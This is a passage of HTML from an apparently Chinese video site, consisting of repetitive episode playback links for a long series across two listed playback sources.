                    <a title='第252集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=252&bf=1" target= "_blank" class="lBtn" >第252集</a>
                    <a title='第253集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=253&bf=1" target= "_blank" class="lBtn" >第253集</a>
                    <a title='第254集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=254&bf=1" target= "_blank" class="lBtn" >第254集</a>
                    <a title='第255集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=255&bf=1" target= "_blank" class="lBtn" >第255集</a>
                    <a title='第256集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=256&bf=1" target= "_blank" class="lBtn" >第256集</a>
                    <a title='第257集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=257&bf=1" target= "_blank" class="lBtn" >第257集</a>
                    <a title='第258话' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=258&bf=1" target= "_blank" class="lBtn" >第258话</a>
                    <a title='第259集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=259&bf=1" target= "_blank" class="lBtn" >第259集</a>
                    <a title='第260集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=260&bf=1" target= "_blank" class="lBtn" >第260集</a>
                    <a title='第261集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=261&bf=1" target= "_blank" class="lBtn" >第261集</a>
                    <a title='第262集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=262&bf=1" target= "_blank" class="lBtn" >第262集</a>
                    <a title='第263集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=263&bf=1" target= "_blank" class="lBtn" >第263集</a>
                    <a title='第264集完结' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=264&bf=1" target= "_blank" class="lBtn" >第264集完结</a>
                    <a title='导演剪辑版' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=265&bf=1" target= "_blank" class="lBtn" >导演剪辑版</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=0&bf=2" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=1&bf=2" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=2&bf=2" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=3&bf=2" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=4&bf=2" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=5&bf=2" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=6&bf=2" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=7&bf=2" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=8&bf=2" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=9&bf=2" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=10&bf=2" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=11&bf=2" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=12&bf=2" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=13&bf=2" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=14&bf=2" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=15&bf=2" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=16&bf=2" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=17&bf=2" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=18&bf=2" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=19&bf=2" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=20&bf=2" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=21&bf=2" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=22&bf=2" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=23&bf=2" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=24&bf=2" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=25&bf=2" target= "_blank" class="lBtn" >第26集</a>
                    <a title='第27集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=26&bf=2" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=27&bf=2" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=28&bf=2" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=29&bf=2" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=30&bf=2" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=31&bf=2" target= "_blank" class="lBtn" >第32集</a>
                    <a title='第33集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=32&bf=2" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=33&bf=2" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=34&bf=2" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=35&bf=2" target= "_blank" class="lBtn" >第36集</a>
                    <a title='第37集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=36&bf=2" target= "_blank" class="lBtn" >第37集</a>
                    <a title='第38集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=37&bf=2" target= "_blank" class="lBtn" >第38集</a>
                    <a title='第39集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=38&bf=2" target= "_blank" class="lBtn" >第39集</a>
                    <a title='第40集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=39&bf=2" target= "_blank" class="lBtn" >第40集</a>
                    <a title='第41集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=40&bf=2" target= "_blank" class="lBtn" >第41集</a>
                    <a title='第42集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=41&bf=2" target= "_blank" class="lBtn" >第42集</a>
                    <a title='第43集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=42&bf=2" target= "_blank" class="lBtn" >第43集</a>
                    <a title='第44集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=43&bf=2" target= "_blank" class="lBtn" >第44集</a>
                    <a title='第45集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=44&bf=2" target= "_blank" class="lBtn" >第45集</a>
                    <a title='第46集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=45&bf=2" target= "_blank" class="lBtn" >第46集</a>
                    <a title='第47集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=46&bf=2" target= "_blank" class="lBtn" >第47集</a>
                    <a title='第48集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=47&bf=2" target= "_blank" class="lBtn" >第48集</a>
                    <a title='第49集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=48&bf=2" target= "_blank" class="lBtn" >第49集</a>
                    <a title='第50集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=49&bf=2" target= "_blank" class="lBtn" >第50集</a>
                    <a title='第51集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=50&bf=2" target= "_blank" class="lBtn" >第51集</a>
                    <a title='第52集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=51&bf=2" target= "_blank" class="lBtn" >第52集</a>
                    <a title='第53集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=52&bf=2" target= "_blank" class="lBtn" >第53集</a>
                    <a title='第54集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=53&bf=2" target= "_blank" class="lBtn" >第54集</a>
                    <a title='第55集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=54&bf=2" target= "_blank" class="lBtn" >第55集</a>
                    <a title='第56集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=55&bf=2" target= "_blank" class="lBtn" >第56集</a>
                    <a title='第57集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=56&bf=2" target= "_blank" class="lBtn" >第57集</a>
                    <a title='第58集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=57&bf=2" target= "_blank" class="lBtn" >第58集</a>
                    <a title='第59集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=58&bf=2" target= "_blank" class="lBtn" >第59集</a>
                    <a title='第60集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=59&bf=2" target= "_blank" class="lBtn" >第60集</a>
                    <a title='第61集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=60&bf=2" target= "_blank" class="lBtn" >第61集</a>
                    <a title='第62集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=61&bf=2" target= "_blank" class="lBtn" >第62集</a>
                    <a title='第63集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=62&bf=2" target= "_blank" class="lBtn" >第63集</a>
                    <a title='第64集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=63&bf=2" target= "_blank" class="lBtn" >第64集</a>
                    <a title='第65集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=64&bf=2" target= "_blank" class="lBtn" >第65集</a>
                    <a title='第66集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=65&bf=2" target= "_blank" class="lBtn" >第66集</a>
                    <a title='第67集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=66&bf=2" target= "_blank" class="lBtn" >第67集</a>
                    <a title='第68集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=67&bf=2" target= "_blank" class="lBtn" >第68集</a>
                    <a title='第69集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=68&bf=2" target= "_blank" class="lBtn" >第69集</a>
                    <a title='第70集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=69&bf=2" target= "_blank" class="lBtn" >第70集</a>
                    <a title='第71集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=70&bf=2" target= "_blank" class="lBtn" >第71集</a>
                    <a title='第72集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=71&bf=2" target= "_blank" class="lBtn" >第72集</a>
                    <a title='第73集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=72&bf=2" target= "_blank" class="lBtn" >第73集</a>
                    <a title='第74集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=73&bf=2" target= "_blank" class="lBtn" >第74集</a>
                    <a title='第75集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=74&bf=2" target= "_blank" class="lBtn" >第75集</a>
                    <a title='第76集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=75&bf=2" target= "_blank" class="lBtn" >第76集</a>
                    <a title='第77集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=76&bf=2" target= "_blank" class="lBtn" >第77集</a>
                    <a title='第78集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=77&bf=2" target= "_blank" class="lBtn" >第78集</a>
                    <a title='第79集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=78&bf=2" target= "_blank" class="lBtn" >第79集</a>
                    <a title='第80集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=79&bf=2" target= "_blank" class="lBtn" >第80集</a>
                    <a title='第81集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=80&bf=2" target= "_blank" class="lBtn" >第81集</a>
                    <a title='第82集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=81&bf=2" target= "_blank" class="lBtn" >第82集</a>
                    <a title='第83集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=82&bf=2" target= "_blank" class="lBtn" >第83集</a>
                    <a title='第84集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=83&bf=2" target= "_blank" class="lBtn" >第84集</a>
                    <a title='第85集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=84&bf=2" target= "_blank" class="lBtn" >第85集</a>
                    <a title='第86集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=85&bf=2" target= "_blank" class="lBtn" >第86集</a>
                    <a title='第87集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=86&bf=2" target= "_blank" class="lBtn" >第87集</a>
                    <a title='第88集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=87&bf=2" target= "_blank" class="lBtn" >第88集</a>
                    <a title='第89集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=88&bf=2" target= "_blank" class="lBtn" >第89集</a>
                    <a title='第90集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=89&bf=2" target= "_blank" class="lBtn" >第90集</a>
                    <a title='第91集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=90&bf=2" target= "_blank" class="lBtn" >第91集</a>
                    <a title='第92集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=91&bf=2" target= "_blank" class="lBtn" >第92集</a>
                    <a title='第93集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=92&bf=2" target= "_blank" class="lBtn" >第93集</a>
                    <a title='第94集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=93&bf=2" target= "_blank" class="lBtn" >第94集</a>
                    <a title='第95集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=94&bf=2" target= "_blank" class="lBtn" >第95集</a>
                    <a title='第96集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=95&bf=2" target= "_blank" class="lBtn" >第96集</a>
                    <a title='第97集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=96&bf=2" target= "_blank" class="lBtn" >第97集</a>
                    <a title='第98集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=97&bf=2" target= "_blank" class="lBtn" >第98集</a>
                    <a title='第99集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=98&bf=2" target= "_blank" class="lBtn" >第99集</a>
                    <a title='第100集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=99&bf=2" target= "_blank" class="lBtn" >第100集</a>
                    <a title='第101集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=100&bf=2" target= "_blank" class="lBtn" >第101集</a>
                    <a title='第102集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=101&bf=2" target= "_blank" class="lBtn" >第102集</a>
                    <a title='第103集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=102&bf=2" target= "_blank" class="lBtn" >第103集</a>
                    <a title='第104集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=103&bf=2" target= "_blank" class="lBtn" >第104集</a>
                    <a title='第105集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=104&bf=2" target= "_blank" class="lBtn" >第105集</a>
                    <a title='第106集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=105&bf=2" target= "_blank" class="lBtn" >第106集</a>
                    <a title='第107集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=106&bf=2" target= "_blank" class="lBtn" >第107集</a>
                    <a title='第108集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=107&bf=2" target= "_blank" class="lBtn" >第108集</a>
                    <a title='第109集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=108&bf=2" target= "_blank" class="lBtn" >第109集</a>
                    <a title='第110集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=109&bf=2" target= "_blank" class="lBtn" >第110集</a>
                    <a title='第111集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=110&bf=2" target= "_blank" class="lBtn" >第111集</a>
                    <a title='第112集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=111&bf=2" target= "_blank" class="lBtn" >第112集</a>
                    <a title='第113集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=112&bf=2" target= "_blank" class="lBtn" >第113集</a>
                    <a title='第114集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=113&bf=2" target= "_blank" class="lBtn" >第114集</a>
                    <a title='第115集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=114&bf=2" target= "_blank" class="lBtn" >第115集</a>
                    <a title='第116集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=115&bf=2" target= "_blank" class="lBtn" >第116集</a>
                    <a title='第117集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=116&bf=2" target= "_blank" class="lBtn" >第117集</a>
                    <a title='第118集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=117&bf=2" target= "_blank" class="lBtn" >第118集</a>
                    <a title='第119集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=118&bf=2" target= "_blank" class="lBtn" >第119集</a>
                    <a title='第120集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=119&bf=2" target= "_blank" class="lBtn" >第120集</a>
                    <a title='第121集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=120&bf=2" target= "_blank" class="lBtn" >第121集</a>
                    <a title='第122集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=121&bf=2" target= "_blank" class="lBtn" >第122集</a>
                    <a title='第123集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=122&bf=2" target= "_blank" class="lBtn" >第123集</a>
                    <a title='第124集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=123&bf=2" target= "_blank" class="lBtn" >第124集</a>
                    <a title='第125集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=124&bf=2" target= "_blank" class="lBtn" >第125集</a>
                    <a title='第126集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=125&bf=2" target= "_blank" class="lBtn" >第126集</a>
                    <a title='第127集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=126&bf=2" target= "_blank" class="lBtn" >第127集</a>
                    <a title='第128集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=127&bf=2" target= "_blank" class="lBtn" >第128集</a>
                    <a title='第129集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=128&bf=2" target= "_blank" class="lBtn" >第129集</a>
                    <a title='第130集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=129&bf=2" target= "_blank" class="lBtn" >第130集</a>
                    <a title='第131集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=130&bf=2" target= "_blank" class="lBtn" >第131集</a>
                    <a title='第132集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=131&bf=2" target= "_blank" class="lBtn" >第132集</a>
                    <a title='第133集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=132&bf=2" target= "_blank" class="lBtn" >第133集</a>
                    <a title='第134集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=133&bf=2" target= "_blank" class="lBtn" >第134集</a>
                    <a title='第135集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=134&bf=2" target= "_blank" class="lBtn" >第135集</a>
                    <a title='第136集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=135&bf=2" target= "_blank" class="lBtn" >第136集</a>
                    <a title='第137集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=136&bf=2" target= "_blank" class="lBtn" >第137集</a>
                    <a title='第138集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=137&bf=2" target= "_blank" class="lBtn" >第138集</a>
                    <a title='第139集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=138&bf=2" target= "_blank" class="lBtn" >第139集</a>
                    <a title='第140集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=139&bf=2" target= "_blank" class="lBtn" >第140集</a>
                    <a title='第141集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=140&bf=2" target= "_blank" class="lBtn" >第141集</a>
                    <a title='第142集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=141&bf=2" target= "_blank" class="lBtn" >第142集</a>
                    <a title='第143集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=142&bf=2" target= "_blank" class="lBtn" >第143集</a>
                    <a title='第144集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=143&bf=2" target= "_blank" class="lBtn" >第144集</a>
                    <a title='第145集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=144&bf=2" target= "_blank" class="lBtn" >第145集</a>
                    <a title='第146集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=145&bf=2" target= "_blank" class="lBtn" >第146集</a>
                    <a title='第147集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=146&bf=2" target= "_blank" class="lBtn" >第147集</a>
                    <a title='第148集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=147&bf=2" target= "_blank" class="lBtn" >第148集</a>
                    <a title='第149集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=148&bf=2" target= "_blank" class="lBtn" >第149集</a>
                    <a title='第150集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=149&bf=2" target= "_blank" class="lBtn" >第150集</a>
                    <a title='第151集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=150&bf=2" target= "_blank" class="lBtn" >第151集</a>
                    <a title='第152集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=151&bf=2" target= "_blank" class="lBtn" >第152集</a>
                    <a title='第153集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=152&bf=2" target= "_blank" class="lBtn" >第153集</a>
                    <a title='第154集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=153&bf=2" target= "_blank" class="lBtn" >第154集</a>
                    <a title='第155集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=154&bf=2" target= "_blank" class="lBtn" >第155集</a>
                    <a title='第156集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=155&bf=2" target= "_blank" class="lBtn" >第156集</a>
                    <a title='第157集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=156&bf=2" target= "_blank" class="lBtn" >第157集</a>
                    <a title='第158集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=157&bf=2" target= "_blank" class="lBtn" >第158集</a>
                    <a title='第159集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=158&bf=2" target= "_blank" class="lBtn" >第159集</a>
                    <a title='第160集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=159&bf=2" target= "_blank" class="lBtn" >第160集</a>
                    <a title='第161集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=160&bf=2" target= "_blank" class="lBtn" >第161集</a>
                    <a title='第162集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=161&bf=2" target= "_blank" class="lBtn" >第162集</a>
                    <a title='第163集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=162&bf=2" target= "_blank" class="lBtn" >第163集</a>
                    <a title='第164集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=163&bf=2" target= "_blank" class="lBtn" >第164集</a>
                    <a title='第165集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=164&bf=2" target= "_blank" class="lBtn" >第165集</a>
                    <a title='第166集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=165&bf=2" target= "_blank" class="lBtn" >第166集</a>
                    <a title='第167集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=166&bf=2" target= "_blank" class="lBtn" >第167集</a>
                    <a title='第168集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=167&bf=2" target= "_blank" class="lBtn" >第168集</a>
                    <a title='第169集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=168&bf=2" target= "_blank" class="lBtn" >第169集</a>
                    <a title='第170集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=169&bf=2" target= "_blank" class="lBtn" >第170集</a>
                    <a title='第171集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=170&bf=2" target= "_blank" class="lBtn" >第171集</a>
                    <a title='第172集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=171&bf=2" target= "_blank" class="lBtn" >第172集</a>
                    <a title='第173集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=172&bf=2" target= "_blank" class="lBtn" >第173集</a>
                    <a title='第174集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=173&bf=2" target= "_blank" class="lBtn" >第174集</a>
                    <a title='第175集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=174&bf=2" target= "_blank" class="lBtn" >第175集</a>
                    <a title='第176集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=175&bf=2" target= "_blank" class="lBtn" >第176集</a>
                    <a title='第177集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=176&bf=2" target= "_blank" class="lBtn" >第177集</a>
                    <a title='第178集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=177&bf=2" target= "_blank" class="lBtn" >第178集</a>
                    <a title='第179集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=178&bf=2" target= "_blank" class="lBtn" >第179集</a>
                    <a title='第180集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=179&bf=2" target= "_blank" class="lBtn" >第180集</a>
                    <a title='第181集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=180&bf=2" target= "_blank" class="lBtn" >第181集</a>
                    <a title='第182集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=181&bf=2" target= "_blank" class="lBtn" >第182集</a>
                    <a title='第183集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=182&bf=2" target= "_blank" class="lBtn" >第183集</a>
                    <a title='第184集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=183&bf=2" target= "_blank" class="lBtn" >第184集</a>
                    <a title='第185集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=184&bf=2" target= "_blank" class="lBtn" >第185集</a>
                    <a title='第186集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=185&bf=2" target= "_blank" class="lBtn" >第186集</a>
                    <a title='第187集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=186&bf=2" target= "_blank" class="lBtn" >第187集</a>
                    <a title='第188集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=187&bf=2" target= "_blank" class="lBtn" >第188集</a>
                    <a title='第189集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=188&bf=2" target= "_blank" class="lBtn" >第189集</a>
                    <a title='第190集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=189&bf=2" target= "_blank" class="lBtn" >第190集</a>
                    <a title='第191集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=190&bf=2" target= "_blank" class="lBtn" >第191集</a>
                    <a title='第192集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=191&bf=2" target= "_blank" class="lBtn" >第192集</a>
                    <a title='第193集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=192&bf=2" target= "_blank" class="lBtn" >第193集</a>
                    <a title='第194集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=193&bf=2" target= "_blank" class="lBtn" >第194集</a>
                    <a title='第195集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=194&bf=2" target= "_blank" class="lBtn" >第195集</a>
                    <a title='第196集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=195&bf=2" target= "_blank" class="lBtn" >第196集</a>
                    <a title='第197集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=196&bf=2" target= "_blank" class="lBtn" >第197集</a>
                    <a title='第198集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=197&bf=2" target= "_blank" class="lBtn" >第198集</a>
                    <a title='第199集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=198&bf=2" target= "_blank" class="lBtn" >第199集</a>
                    <a title='第200集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=199&bf=2" target= "_blank" class="lBtn" >第200集</a>
                    <a title='第201集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=200&bf=2" target= "_blank" class="lBtn" >第201集</a>
                    <a title='第202集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=201&bf=2" target= "_blank" class="lBtn" >第202集</a>
                    <a title='第203集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=202&bf=2" target= "_blank" class="lBtn" >第203集</a>
                    <a title='第204集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=203&bf=2" target= "_blank" class="lBtn" >第204集</a>
                    <a title='第205集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=204&bf=2" target= "_blank" class="lBtn" >第205集</a>
                    <a title='第206集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=205&bf=2" target= "_blank" class="lBtn" >第206集</a>
